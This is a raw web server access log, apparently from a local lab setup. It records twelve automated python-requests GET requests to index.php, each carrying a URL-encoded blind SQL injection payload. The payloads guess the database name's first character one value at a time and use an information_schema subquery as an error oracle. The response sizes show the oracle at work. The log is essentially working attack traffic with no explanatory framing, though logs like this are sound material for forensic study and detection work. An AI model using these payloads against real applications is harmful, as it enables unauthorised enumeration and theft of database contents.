 172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%C2%80',1,(select%20table_name%
20from%20information_schema.tables)) HTTP/1.1" 200 422 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7F',1,(select%20table_name%
20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'~',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7D',1,(select%20table_name%
20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7C',1,(select%20table_name%
20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7B',1,(select%20table_name%
20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'z',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'y',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'x',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'w',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'v',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'u',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"